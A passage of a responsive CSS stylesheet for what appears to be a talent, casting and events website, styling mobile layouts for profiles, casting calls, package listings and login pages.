.visible-xs.follow_contact > ul.mob_contact li a{width:100%; border-radius:3px; border: 1px solid #fc2626; display: inline-block; padding:7px;}
.visible-xs.follow_contact > ul.mob_contact li .contact a{color:#fff; background:#fc2626;}
.post_related_custom_title{margin-top:40px; clear:both; display:inline-block}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%; margin:15px 0% 5px;}
.side_bar_contact{margin-top:30px;}
.submit_form .form-group, .submit_form .form-group .m_t30{margin:0 !important}
.submit_form .form-control{margin:0 0 8px !important;}
.mobile_menu_wrapper .user_sidebar1 ul{margin:0 0 20px; padding:0; border:1px solid #ddd;}
.mobile_menu_wrapper .user_sidebar1 ul li{width:100%; margin:0 !important; padding:0 !important; display:inline-block; width:100%;}
.mobile_menu_wrapper .user_sidebar1 ul li:first-child{background:#fc2626; color:#fff !important; padding:5px 10px !important;}
.categories{padding: 60px 0;}
.intro_page .tab-content > .active{margin:0 0px;}
ul.products li.product .price{font-size:13px}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{margin:10px 3px !important; padding:5px 10px !important; line-height:142% !important; font-size:11px !important;}
.product-addon_fullwidth .container_inner{width:460px !important;}
.product-addon_fullwidth .left_45, .product-addon_fullwidth .right{width:100% !important;}
.product-addon_fullwidth{overflow:auto;}
.product-addon_fullwidth .container_inner{width:100% !important;}
.product-addon_fullwidth .left_45 .measure_img{text-align:center; max-width:100%;}
.product-addon_fullwidth .container_inner{top:0; left:0; transform:translate(0%, 0%); -webkit-transform:translate(0%, 0%); -moz-transform:translate(0%, 0%); position:relative;}
.mob_profile_popup select{width:100% !important; border:1px solid #ddd !important; min-height:42px;}
#profile_tags{width:100% !important;}
.mob_profile_popup .checkbox label{position:relative;}
.mob_profile_popup .form-horizontal .radio, .mob_profile_popup .form-horizontal .checkbox{padding:0;}
.mob_profile_popup .form-horizontal .radio input, .mob_profile_popup .form-horizontal .checkbox input{margin-left:0 !important; left:0 !important;}
.grid_elite_view li{width:50%;}
.clear-mob{clear:both;}
.store_info{margin-bottom:20px;}
.user_info_section .user_picture{max-width:80px;}
.user_info_section .membership, .user_info_section .info_box{width:calc(100% - 95px)}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:16px;}
h2.title_txt, .small_title{font-size: 20px;}
#Casting-Calls .media-body a{font-size:16px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget{margin:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul{margin:0 0 20px !important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li{display:inline-block; width:100% !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a{line-height:208%;}
header{height:auto;}
.text-bx span.block{font-size:15px;}
.text-bx span.block span{font-size:27px;}
.text-bx{min-height:96px;}
.woocommerce-Reviews #review_form_wrapper, .woocommerce-Reviews #comments{width:100% !important; padding:0; border:0px solid rgba(0,0,0,0) !important;}
ul.sidebar-section.ads-sidebar.sidebar-left{text-align:center}
.wcv-header-container #banner-wrap{min-height:50px !important;}
.list-designer-detail{padding:0px}
.list-designer-detail li{width:100%;}
.wcv-store-header h1{font-size:19px !important; margin-top:18px; font-weight:600; border-bottom:1px solid #ddd; padding-bottom:5px;}
.wcv-header-container #inner-element .store-info{padding-top:0; padding-left:0; padding-bottom:0;}
.store-info p{font-size:14px !important; margin-top:10px !important}
.store-info h3{font-size:19px}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important; font-size:12px;}
.sidebar_filter h2{margin-top:20px;}
.sidebar_filter.show_mob .mob_filter.cross{position:absolute; color:#fff;}
.sidebar_filter.show_mob form#talent_filter{margin-bottom:25px;}
#talent.row .col-md-3:nth-child(4n + 5){clear:none;}
.super_model p{font-size:14px; line-height:160%; margin:15px 0; }
.super_model .cent_content p{font-size:14px;}
.header_login_section{margin-right:0px; height:53px;}
header{text-align:center;}
header .user_login > a{text-align:left;}
header .logo.pull-left{float:none !important; display:inline-block;}
.mobile_tab{background:#fc2626;}
.mobile_tab{display:flex; border-top:1px solid rgba(0,0,0,.3);}
.mobile_tab li{width:100%; text-align:center; float:left;	display:inline; padding:10px 0; border-right:1px solid rgba(0,0,0,.3); position:relative;}
.mobile_tab li:last-child{border-right:0 solid rgba(0,0,0,0) !important;}
.mobile_tab li a{color:#ffff;}
.mobile_tab li a span{font-size:11px; display:block; text-align:center;}
.mobile_tab li a img{max-width:22px; max-width:22px; height:22px;}
.mobile_tab li.main_cen{padding-top:4px;}
.mobile_tab li.main_cen a img{max-width:32px; max-width:32px; height:32px;}
.mobile_tab li .pop-noti{position:absolute; top:4px; right:9px; height:22px; width:auto; min-width:22px; color:#fff; border-radius:30px; text-align:center; background:#0568c6; border:1px solid #fff; font-weight:800; font-size:10px; line-height:20px}
.header_login_section{position:fixed; bottom:0; width:100%; text-align:center; background:#fff !important; left:0 !important;}
.header_login_section .login_section a{width:calc(50% - 4px); margin:0 2px !important; padding: 10px 8px !important; display: inline-block; background: #fc2626; border-radius: 0; font-size: 15px !important; float:left;}
.cart_header{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px;}
.cart_header span{position:absolute;top:2px;right:-11px;height:18px;min-width:18px;border-radius:30px;background:#fff;color:#fc2626;font-size:11px;font-weight:800;line-height:16px;text-align:center}
.post_header.single h3{font-size:18px; font-weight:600;}
.darkHeader .button-top{bottom:60px;}
.page-template-page_right_sidebar .pagination a{padding:5px 21px;}
.page-template-page_right_sidebar .pagination a:last-child{margin-left:0; float:left;}
.page-template-page_right_sidebar .pagination a:first-child{float:right;}
.thank_pop{padding:15px; margin:20px 0;}
.thank_pop h2{font-size:23px;}
.grid_payment li{width:50%;}
.social_cont p{margin:0}
#services ul.edit-services li, #services ul.edit-equipments li{width:50%; }
.side_bar_contact.side_contact li.widget{max-width:100%;margin: 0;}
.well_bx{padding:10px 0px 0;}
.covid-info.apply-now {width: 100% !important;}
.contact_detail{padding:10px;}
.for_login_pop .contact_alert_box h2{font-size:28px; line-height:140%;}
.celeb .banner_celeb{background:#fc2626;}
.right_celeb_box{width:50%; position:absolute; top:0; right:0; margin-top:90px;}
.celeb .banner_celeb .phone_display{height:540px; padding:20px 79px 34px 222px;}
.celeb_how_it_work ul.nav li:before{display:none;}
.celeb_how_it_work .tab-pane{text-align:center;} 
.celeb_how_it_work ul.nav li{padding:5px; width:50%; margin:0 0 15px !important; border:0px solid; min-height:60px;}
.celeb_how_it_work ul.nav li h3{font-weight: 800; font-size: 15px;}
.celeb_how_it_work ul.nav li p{font-size:13px; line-height:140%;}
.celeb_how_it_work ul.nav li.active{border-left:2px solid #fc2626;}
.celeb section.faq .out_bx .panel-title a:before{font-size:16px;}
.bann_reg .desktop{display:none;}  
.bann_reg .mobile{display:block;}  
.casting > .row > *{padding:0 15px;}
.user_bann.featured_cover .black_row ul li{margin:0 7px;}
.user_bann.featured_cover .black_row ul li a{font-size:13px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:6px 22px; line-height:100%;}
.user_bann.featured_cover .black_row ul.right-list, .user_bann.featured_cover .black_row ul.left-list{float: right; width: 100%; text-align: center;}
.user_info .profile-position, .user_info .profile-location{font-size:15px;}
.user_info .profile-position i, .user_info .profile-location i{font-size:19px;}
section.paid_about, .featured_about{margin:30px auto;}
.gal .my_portfolio{padding:80px 0;}
.gallery.paid a{width:calc(50% - 20px) !important;}
span.phys{font-size:26px;}
h4.appe{font-size:24px !important; padding:0; margin:50px auto 15px;}
ul.recent_project > li h3 a{font-size: 16px;}
section.rate_ravel h4.appe:after{top:50px;}
section.rate_ravel h4.appe:before{top:48px;}
section.rate_ravel .col-md-8.col-sm-8{padding:80px 0}
.rate_ravel .gen_info .col-md-4{padding-left:27px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3, section.gen-infor .row.gen_info h3{font-size:12px;}
table.table.table-striped.document_form tr td{width:50%;}
.featured-profile-data #documents .table{display:inline-block;}
.featured-profile-data #documents .table tbody{max-width:100%; display:inline-block;}
.featured-profile-data #documents .table tbody tr{max-width:100%; display:inline-block; width:100%;}
.featured-profile-data #documents table.table.table-striped.document_form tr td{width:100%; padding:5px;}
.featured-profile-data #documents table.table.table-striped.document_form tr td .view_btn i{display:none;}
.document_form tr td:first-child span{position:relative; top:-9px; word-break:break-word}
.featured-profile-data .document.service > .container{padding:0;}
.featured-profile-data .document.service{padding-top:40px; padding-bottom:40px}
.featured-profile-data section.document{padding-bottom:40px;}
.page-template-featured-profile .services_tag li{padding:10px 20px;}
.page-template-featured-profile tbody#document_body tr td img{float:left;}
.page-template-featured-profile .document_form tr td:first-child span{padding-top:5px; padding-left:5px; top:0;}
.page-template-featured-profile .rate_ravel .gen_info{margin-left:0 !important;}
.page-template-featured-profile section.rate_ravel .col-md-8.col-sm-8{padding-top:0 !important; padding-bottom:0 !important;}
.page-template-featured-profile section.phy_app .gen_info .col-md-3{min-height:55px;}
.top_banner_sec{padding-top:30px; padding-bottom:50px;}
.detail_institute h1{margin-top:20px;}
.detail_institute .about_sec, .gallery-view-outer, .courses{padding-top:60px; padding-bottom:60px;}
.gallery-view a{width:calc(50% - 20px)}
.courses_offered li h3{font-size:20px;}
.page-id-837 .header_login_section, .page-id-846 .header_login_section, .page-id-868 .header_login_section, .page-id-846 .header_login_section{display:none;}
.points_box{padding:10px 0 10px;}
.points_box ul li{width:100%; margin-bottom:8px; padding-left:32px;}
.points_box h3{padding-bottom:10px;}
.points_box ul{margin-top:10px;}
#Casting-Calls .media.job_box .view_box{padding:5px; font-size:16px;}
#Casting-Calls .media.job_box .view_box span{font-size:9px;}
.tags-data li{margin:2px 2px 4px 0;}
.container .free_membership_thankyou{padding:10px 0;}
.chat_box .right_box{width:calc(100% - 250px);}
.recent_blog a.blog_btn{margin-top:10px;}
.recent_blog .blog_container .news-style-one{padding:0;}
.recent_blog .blog_container .news-style-one:last-child .lower-content{padding-bottom:0px}
a.back_page{margin-right:12px; border-radius:3px; border-width:1px; padding:1px 14px; margin-right:0px;}
.total_view.visible-xs{border-radius:100px; line-height:100%; padding:10px 25px; min-width:100px; width:auto; margin-right:0px; float:right;}
.profile-header p.job_code{margin-top:0px;}
.categories .box_size a{font-size: 14px;}
.home .categories .box_size{margin:5px 0;}
.home .categories .col-md-12 .row{margin-left:-5px; margin-right:-5px;}
.home .categories .col-md-12 .row .col-md-3{padding-left:5px; padding-right:5px;}
.home .categories h2{margin-bottom:35px;}
.new_dash .user_info_section{padding:25px 15px;}
.new_dash .user_info_section .info_box ul li{padding:2px;}
.new_dash .user_info_section .info_box ul li a{border:0px solid; padding:4px 8px !important;}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:150px; min-width:150px;}
.new_dash .intrested #Casting-Calls{margin-bottom:20px;}
#feature.row.five_md .col-md-3:nth-child(2n + 3){clear:both}
.table.table-striped.audio_form td{font-size:13px; vertical-align: baseline;}
.table.table-striped.audio_form td .view_btn.success{margin-right:0 !important; font-size:14px;}
.table.table-striped.audio_form td:last-child{width:120px;}
.mob_profile_popup .form-horizontal .form-group{margin-right:0px; margin-left:0px;}
.mob_profile_popup .form-horizontal .form-group .col-sm-3, .mob_profile_popup .form-horizontal .form-group .col-sm-9,  .mob_profile_popup .form-horizontal .form-group .col-sm-10{padding:0;}
footer .bottom_social_media{text-align:center; text-align:center;}
.page-template-view-application .container .container{padding:0;}
.social_platform h4.appe{font-size:28px;}
.page-template-influencer-profile .featured_about img{display:none;}
.social_list_follow li{width: calc(50% - 10px);}
.page-template-influencer-profile .social_list_follow li:nth-child(3n +1){clear:none;}
.page-template-influencer-profile .social_list_follow li:nth-child(2n +1){clear:both}
.back_page i:before{content:"\f104"}
.back_page{font-size:0}
.back_page i, .profile-header .form-group.page_head_bar a.back i{font-size:29px;}
table.table.table-message tr{position:relative;}
.casting_contact_info li{border:0px solid; width:33.33%;}
.casting_contact_info li span{padding-bottom:25px; display:block;}
#mob_shortlistdiv{padding:0 3px; width:33.3333%;}
#mob_shortlistdiv a{width:100%; border:1px solid #008cd1; color:#008cd1; border-radius:3px; display:inline-block;}
#mob_shortlistdiv a:before{content: "\f08d"; font-family: 'FontAwesome';}
.user_info_section .membership .txt_col span.small{border:0px solid rgba(0,0,0,0); margin-right:0;}
.user_info_section .membership .txt_col span.small:last-child{padding-right:0;}
.user_info_section .membership .box_upgrade .right_upgrade, .user_info_section .membership .box_upgrade .left_upgrade{width:100%; padding:0;}
.mob_layout .profile-header h3.profile-name1.inline.text-center{margin:5px 0;}
.casting-list-bx .detail p.approval_wait{position:relative; top:0; left:0;}
.page-template-edit-profile .profile-header{position:fixed; top:0; left:0; width:100%; background:#fc2626; padding:13px 8px !important; z-index:10;}
.page-template-edit-profile .mob_nav_list{padding-top:60px;}
.page-template-edit-profile .profile-header a.back_page{padding:0; border:0; color:#fff; font-size:17px !important; margin-top:8px;}
.page-template-edit-profile .profile-header a.back_page i{font-size:17px !important;}
.page-template-edit-profile .profile-header h3.profile-name1.inline.text-center{color:#fff;}
body.darkHeader.page-template-edit-profile{padding-top:0;}
.page-template-edit-profile .profile-header .mb20{margin-bottom:0;}
.institute_detail_page .courses_offered{grid-template-columns:auto;}
.page-template-influencer-profile .gal .my_portfolio{background-attachment:scroll !important;}
.page-id-981 .casting_section, .page-id-981 .casting_section .wpb_text_column.wpb_content_element, .page-id-981 .talent_section, .page-id-981 .talent_section .wpb_text_column.wpb_content_element{margin-bottom:0 !important;}
.step-to-step-layout li .step_heading{font-weight:600;}
.step-to-step-layout li{padding-left: 25px; padding-top:25px;}
.step-to-step-layout li{font-size:14px;}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px; font-size:15px; font-weight:500; padding-top:20px;
line-height:140%; color:#d23c3d;}
.tabs-how-works ul.nav.nav-tabs{width:calc(100% + 20px); display:flex; overflow:auto; margin:0 -10px 20px; border-bottom:1px solid #ddd; padding:0;}
.tabs-how-works ul.nav.nav-tabs li a{border:0px solid rgba(0,0,0,0); padding:12px 28px; line-height:100%;}
.how-it-works h1{margin-top:0;}
.inner_wrapper.intro_page.mobile_view .owl-dots{display:none;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled button span{top:-11px;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled{bottom:-60px; top:auto; right:calc(50% - 32px);}
.mobile_screen{border:0px solid #ddd; max-width:240px; margin:0 auto 48px auto;}
.mobile_screen .owl-carousel .owl-nav.disabled button{margin:5px 0;}
.page-template-influencer-profile .social_list_follow{display:inline-block;}
.page-template-influencer-profile .social_list_follow li{padding:28px 15px}
.page-template-influencer-profile .social_platform{padding-top:30px; padding-bottom:30px;}
footer #footer ul li.widget{margin:0 0 15px !important;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{width:100%; margin:0 0 15px !important; font-size:17px;}
.new_institute_layout .owl-carousel .owl-nav.disabled{top:-55px;}
.banner_institute img {width: 100%; min-width: 200%; margin-left: -50%;}
.new_institute_layout .institute-locations li{width:calc(50% - 16px);}
.new_institute_layout .institute-locations li span.text{font-size:14px;}
.diva_2020{padding: 0px !important; margin-left:0 !important; margin-right:0 !important;}
.diva_2020 h2{margin:40px 15px 17px !important; font-weight:700; color:#000; font-size:21px;}
.planing_event_sec{background:url(../images/planing_event_sec_bg_mob.jpg); background-size:cover; background-position:center center !important;}
.list-institutes.planing_event_sec{background:url("../images/planing_event_sec_bg_mob.jpg"); background-size:cover; background-position:center center !important;}
.detail_institute .event_image{min-height:20px; margin:0 0 10px 0;}
body.page-template-institutions-detail .top_banner_sec{padding-top:0; padding-bottom:0 !important;}
.detail_institute ul.find_talent li{margin:0 0 10px 0; max-width:100%; width:100% !important;}
.event_image{display:contents;}
.sidebar_content .contact_page ul.side_bar_contact{padding-bottom: 0;}
.tribe-filters-open #tribe_events_filters_wrapper, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-horizontal, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-vertical{position:relative !important; z-index:0 !important; width:25% !important}
#tribe_events_filters_form #tribe_events_filters_reset{display:none !important;}
.grid_elite_view li:nth-child(odd){clear: both;}
.new-event .event_image img{height:auto;}
.new_institute_layout .talent_sec .owl-carousel .col-md-4.col-sm-4b.institute-box.user {width: 100%;}
header>.header-row>div.header-social-icons,
header>.header-row>div.center-side{display: none;}
#mobile_nav_icon{top: 0;}
header>.header-row{padding:15px 15px;}
#footer-wrapper #footer>.row{display: block;}
footer .bottom_content {text-align: center;}
#footer-wrapper #footer ul.bottom_social_media {justify-content: center;}
#footer ul {margin-top: 0px;}
#footer-wrapper .cus-col>h2, #footer-wrapper .cus-col>h3 {font-size: 16px;margin-bottom: 15px;}
.custom-container .main-section-heading,.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:24px}
.section-header.section-header--flex {flex-direction: column;}
.section-header.section-header--flex a.section-link {display: none;}
.custom-container .main-section-heading{margin-bottom: 0;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: block;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{padding:0 15px}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:100%;max-width:100%;flex:0 0 100%;padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{margin-top:15px}
#featured-talent .talent-grid .talent-car{flex:0 0 100%}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a {font-size: 13px;}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 100%;max-width: 100%;flex: 0 0 100%;}
#talent_wrapper .row.talent_wrapper_row {flex-wrap: wrap;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8,
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {padding: 0;}
.mobile-browse-btn{display: block;}
.container.p_tb40.new_institute_layout{padding-bottom: 0;}
.new_institute_layout .well.sidebar_filter h2.title_txt + a {display: none;}
body.page-template-forgot-password .row>.col-md-12>.row {text-align: center;}
body.page-template-forgot-password .row>.col-md-12>.row button.btn.btn-danger {margin: 15px auto auto;}
.contact-address-wrapper>ul.contact-address-listing,
.faq-wrapper .faq-item {width: 100%;margin: 0;}
body.page-template-login-for-event .signinpanel>.row>.col-md-12,
body.page-template-register-for-event .signinpanel>.row>.col-md-12{padding:0!important;min-width:100%}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row{flex-direction:column}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5{position:relative;top:-70px;z-index:1;padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7{padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img{border-radius:0!important;width:100%}
.guest-post-form{padding:30px 15px 40px}
.guest-post-form h2{font-size:16px;padding:0 7px;line-height:130%;text-align:center}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{bottom:50px;padding:20px;text-align:center;background:0 0}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before{position:absolute;content:"";background:linear-gradient(0deg,#000,transparent);width:100%;height:180%;left:0;bottom:-50px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{font-size:20px;line-height:26px;font-weight:600;margin-bottom:4px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{font-size:14px;font-weight:300;line-height:20px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel,body.page-template-register-for-event .signinpanel{margin:0}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side{border-radius:15px!important;margin:0 15px;background:#fff;padding:40px 30px 50px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img{display:none}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:0 0 20px}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:100%}
.mobile_menu_wrapper .dropdown.user_login{max-width:none;float:none;margin-top:10px;width:100%}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu{display:block;position:relative;left:0;float:none;border:none;box-shadow:none;max-width:none;min-width:unset;width:auto}
/* .mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li.divider,.mobile_menu_wrapper ul.nav.navbar-nav{display:none} */
.mobile_menu_wrapper .header-social-icons ul {
    list-style: none;
    display: flex;
    gap: 15px;
    margin: 30px 8px;
}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li a{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ddd;font-size:13px!important;text-transform:uppercase;letter-spacing:1px;color:#777;padding-left:10px}
.mobile_menu_wrapper.show ul.mobile_tab{display:none}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:32px!important;text-align:center!important}
.list-event-banner .vc_column-inner .wpb_wrapper p{font-size:20px;max-width:100%;text-align:center!important}
.top-bottom-space{padding-top:40px;padding-bottom:40px}
.how-works-process{margin-top:50px;gap:10px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:100%}
.list-events-fair-transparent{flex-wrap:wrap!important}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:unset;margin-bottom:15px}
}
@media(min-width:640px){
section.gen-infor .container,section.phy_app .container{clear:both;justify-content:center;display:flex;align-items:center}
section.paid_about.container{clear:both;justify-content:center;display:flex;align-items:unset}
section.rate_ravel .container{clear:both;justify-content:center;display:flex;align-items:center}
}
@media(max-width:639px){
section.phy_app .gen_info .col-md-4, section.phy_app .gen_info .col-md-3{min-height:85px;}
.gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:25px;}
.gen_info .col-md-4{max-width:50%; float:left; width:50%;}
.gen_info .col-md-8{clear:both;}
.well.casting.left_bx #profilepic{max-width:50%;}
.portfolio_paid:before {width:320px;}
.sidebar_content.full_width .post_header .post_detail.post_date {width: 30% !important;}
.casting.center_bx h1.page_heading{font-size:16px;}
.banner{min-height:300px;}
.banner_text.pull-right{max-width:54%;position: relative;left: 10px;}
.banner h1{font-size:33px;}
.banner p, .submit_profile p{font-size: 14px;}
.banner p img {height:auto; margin:10px 0 48px; max-width: 128px;}
section.meet_dazzlerr .content ul li h3{font-size:15px;}
section.meet_dazzlerr .content ul li p{font-size:13px;}
.app_text h2 {font-size: 33px;}
.app_text a img {height: auto;  margin: 0;  max-width: 120px;}
.app_text a { margin-top: 25px;}
.app_text p:after{display:none;}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:20px;}
.submit_profile h2 {font-size: 26px;}
.blog_btn.m_t30{margin-top: 0;  padding:10px 30px;}
.submit_profile p{margin-bottom: 10px;}
.column_right form{margin-top:10px;}
.side_navigation .social_media.pull-right.p_t15{padding-top:0 !important;}
.bottom_footer p{width:100%; text-align:center;}
.banner{min-height: 550px;}
.banner_text ul.social_media.pull-right.p_t15 li a{margin-right:5px;}
.banner p img{margin:10px 0 18px !important;}
.banner_text h4{color: #fff;  display: block;  margin-bottom: 6px;}
.banner{background-position: -15px top !important; padding-top:60px; background-color: #000;}
.login_section{margin-top:4px;}
.nav-tabs.nav-justified > li > a{display:inline-block; font-size:13px; margin:5px; padding:13px}
.nav.navigation{padding-left: 0;}
.bottom_footer{padding:20px 0;}
.bottom_footer p{line-height:150%;}
.main_footer .bottom_social_media{margin-top:35px;}
.elite_section h2:after, .how_works h2:after, .recent_blog h2:after, .main_footer h2:after{top:40px;}
ul.bottom_social_media li a{font-size:15px; height:38px; line-height: 24px; width:38px;}
ul.bottom_social_media li a i{margin-top: 9px;}
ul.bottom_social_media li{display:inline-block; padding:5px;}
.signuppanel h1{font-size:20px !important}
.casting-list-bx .detail p.light span{float:left;  padding-left: 5px;  text-transform: capitalize;  width: calc(50% - 26px);}
.casting-list-bx .detail p.light span.date{text-transform:inherit;}
.casting-list-bx .detail p.light i{float:left;  text-align: center;  width: 20px; margin:0;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{border-radius:4px; display:block; margin:2px; padding:10px;}
.bottom-btn li{display:inline-block; margin-bottom:8px; margin-right:4px;}
.about-us .categories ul li{width:calc(100% / 2 - 33px);}
.sort_list_box a{color:rgb(252, 38, 38);}
.modal-content{min-height:calc(100% - 20px);}
#profile-popup .modal-content{min-height:calc(100vh - 20px); }
.pop-list li{width:100%; text-align:center;}
.featured_artist{padding:60px 0;}
.featured_artist h1{font-size:20px;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.face_of_week .content_bx h2{font-size: 28px;}
.face_of_week .content_bx p{font-size: 19px;}
.face_of_week .content_bx .btn{margin-top:15px;}
.face_of_week .content_bx .btn{font-size:14px; margin-top:15px; padding:6px 25px;}
.wall_entry .casting.center_bx{margin:5px 0;}
.casting.center_bx h1.page_heading{font-size:19px !important; margin-bottom:10px;}
.search_filler{padding:60px 0;}
.copy_url{width:100%;}
.Our-partners .regular.slider > div{max-width:32%; display:inline-block; float:none;}
.packages_outer{border:0px solid rgba(0,0,0,0) !important;}
.packages_outer .left_bx.col-bx{display:none;}
.packages_outer .col-bx, .col-3.four_bx .col-bx{border:1px solid #fc2626; margin-bottom:20px; width:100% !important;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child, .four_bx .col-bx{border-right:1px solid #fc2626 !important;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin:0 !important;}
.top_bx .package{font-size:22px; padding:10px !important; color:#fff !important; background:#ce2e2e;}
.top_bx{min-height:100px !important}
.packages_outer{margin-top:10px !important;}
.text-bx{height:auto !important; padding:10px 0 !important;}
/*------------------package css start here-----------------*/
.packages_outer{margin-bottom:0 !important;}
.vc_custom_1528932469889{margin-top:10px !important; margin-bottom:10px !important;}
.vc_custom_1531295346717{margin-bottom:20px !important;}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:10px !important; text-align:left;}
.four_bx ul li:before{font-weight:bold;}
.four_bx ul.kick-start li:first-child:before, .four_bx ul.mini li:first-child:before, .four_bx ul.deluxe li:first-child:before{content:"No. of looks: ";}
.four_bx ul.kick-start li:nth-child(2):before, .four_bx ul.mini li:nth-child(2):before, .four_bx ul.deluxe li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.kick-start li:nth-child(3):before, .four_bx ul.mini li:nth-child(3):before, .four_bx ul.deluxe li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.kick-start li:nth-child(4):before, .four_bx ul.mini li:nth-child(4):before, .four_bx ul.deluxe li:nth-child(4):before{content:"Kids: ";}
.four_bx ul.kick-start li:nth-child(5):before, .four_bx ul.mini li:nth-child(5):before, .four_bx ul.deluxe li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.kick-start li:nth-child(6):before, .four_bx ul.mini li:nth-child(6):before, .four_bx ul.deluxe li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.kick-start li:nth-child(7):before, .four_bx ul.mini li:nth-child(7):before, .four_bx ul.deluxe li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.kick-start li:nth-child(8):before, .four_bx ul.mini li:nth-child(8):before, .four_bx ul.deluxe li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.kick-start li:nth-child(9):before, .four_bx ul.mini li:nth-child(9):before, .four_bx ul.deluxe li:nth-child(9):before{content:"Add Wardrobe + Styling: ";}
.four_bx ul.bronze li:first-child:before, .four_bx ul.silver li:first-child:before, .four_bx ul.gold li:first-child:before, .four_bx ul.platinum li:first-child:before{content:"No. of looks: ";}
.four_bx ul.bronze li:nth-child(2):before, .four_bx ul.silver li:nth-child(2):before, .four_bx ul.gold li:nth-child(2):before, .four_bx ul.platinum li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.bronze li:nth-child(3):before, .four_bx ul.silver li:nth-child(3):before, .four_bx ul.gold li:nth-child(3):before, .four_bx ul.platinum li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.bronze li:nth-child(4):before, .four_bx ul.silver li:nth-child(4):before, .four_bx ul.gold li:nth-child(4):before, .four_bx ul.platinum li:nth-child(4):before{content:"Kids: ";}
